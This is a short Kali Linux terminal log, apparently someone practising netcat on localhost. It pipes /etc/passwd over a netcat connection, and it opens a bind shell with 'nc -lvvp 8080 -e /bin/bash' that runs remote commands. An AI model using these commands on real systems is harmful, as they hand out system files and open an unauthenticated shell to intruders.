 ^C
root@kali:/home# nc localhost 8080 < accounts.txt
bash: accounts.txt: No such file or directory
root@kali:/home# nc localhost 8080 < /etc/passwd
^C
root@kali:/home# nc -lvvp 8080 -e /bin/bash
listening on [any] 8080 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 49120
ls
root@kali:/home# ls
account.txt  cat  kali
root@kali:/home# nc localhost 8080
ls
accounts_recv.txt
ssh-KY5iwpV0lllD
systemd-private-0b6cc5f1056142f0be9fd70835c856ee-colord.service-8f3iTN
systemd-private-0b6cc5f1056142f0be9fd70835c856ee-haveged.service-9VoBkG
systemd-private-0b6cc5f1056142f0be9fd70835c856ee-ModemManager.service-43FvaF
systemd-private-0b6cc5f1056142f0be9fd70835c856ee-systemd-logind.service-FNz0ZC
systemd-private-0b6cc5f1056142f0be9fd70835c856ee-upower.service-wygDyY
VMwareDnD
kali
^C
li@kali:/tmp$ nc -lvvp 8080 -e /bin/bash
listening on [any] 8080 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 49122